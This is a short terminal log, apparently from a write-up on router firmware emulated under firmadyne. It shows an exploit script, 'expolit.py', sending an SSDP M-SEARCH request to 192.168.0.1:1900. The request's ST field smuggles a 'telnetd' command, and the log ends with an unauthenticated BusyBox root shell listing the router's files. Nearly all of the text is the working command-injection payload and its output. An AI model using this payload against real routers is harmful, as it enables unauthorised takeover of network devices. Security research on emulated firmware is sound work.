 ➜ squashfs-root python expolit.py
Router IP: 192.168.0.1
---= HEADER =---
[+] Preparando Header ...
M-SEARCH * HTTP/1.1
HOST:192.168.0.1:1900
ST:uuid:1;telnetd
MX:2
MAN:"ssdp:discover"
[+] Enviando payload ...
[+] Activando servicio telnetd :)
[+] Conectando al servicio ...n
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne htdocs sys bin sbin lost+found
usr lib dev mnt home
var etc tmp proc www
#